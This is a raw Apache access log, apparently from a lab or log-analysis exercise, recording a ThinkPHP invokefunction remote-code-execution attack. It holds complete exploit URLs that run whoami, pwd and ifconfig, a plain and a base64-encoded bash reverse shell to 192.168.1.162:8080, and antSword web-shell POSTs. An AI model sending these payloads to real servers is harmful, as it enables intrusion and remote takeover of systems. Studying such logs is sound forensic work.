 [root@webServer httpd]# cat access_log
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:17 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:17 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:17 -0400] "GET /index.html HTTP/1.1" 200 1676 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:30 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTT
P/1.1" 200 13 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:31 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTT
P/1.1" 200 13 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:31 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/index.php?s=/index/think\\app/invokefunction&function=ca
ll_user_func_array&vars[0]=system&vars[1][]=whoami" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.
36"
192.168.199.100 - - [09/Oct/2019:09:28:40 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=pwd HTTP/1
.1" 200 41 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:48 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ifconfig H
TTP/1.1" 200 897 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:31:24 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=bash%20-i%
20%3E&%20/dev/tcp/192.168.1.162/8080%200%3E&1 HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.
90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:31:28 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=bash%20-i%
20%3E&%20/dev/tcp/192.168.1.162/8080%200%3E&1 HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.
90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:32:29 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20YmF
zaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTYyLzgwODAgMD4mMQo=|base64%20-d|bash HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:32:41 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20YmF
zaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTYyLzgwODAgMD4mMQo=|base64%20-d|bash HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:34:43 -0400] "GET /index.php HTTP/1.1" 500 7332 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
cko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:35:43 -0400] "POST /index.php HTTP/1.1" 200 119 "-" "antSword/v2.1"
192.168.199.100 - - [09/Oct/2019:09:35:43 -0400] "POST /index.php HTTP/1.1" 200 491 "-" "antSword/v2.1"
192.168.199.100 - - [09/Oct/2019:09:35:46 -0400] "POST /index.php HTTP/1.1" 200 491 "-" "antSword/v2.1"
192.168.199.100 - - [09/Oct/2019:09:35:48 -0400] "POST /index.php HTTP/1.1" 200 661 "-" "antSword/v2.1"
192.168.199.100 - - [09/Oct/2019:09:35:50 -0400] "POST /index.php HTTP/1.1" 200 145 "-" "antSword/v2.1"